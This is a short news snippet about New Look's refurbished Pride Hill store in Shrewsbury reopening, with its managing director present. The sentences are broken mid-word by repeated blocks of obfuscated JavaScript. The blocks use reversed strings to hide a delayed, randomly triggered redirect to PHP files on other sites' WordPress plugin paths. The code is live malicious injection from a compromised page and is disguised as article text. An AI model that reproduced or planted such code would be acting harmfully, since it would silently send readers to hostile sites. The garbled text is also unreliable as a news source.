 New Look at Pride Hill in Shrewsbury has reopened after a refurbishment. New Look UK Managing Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor Danny Barasso was on hand $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to officially open the s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore.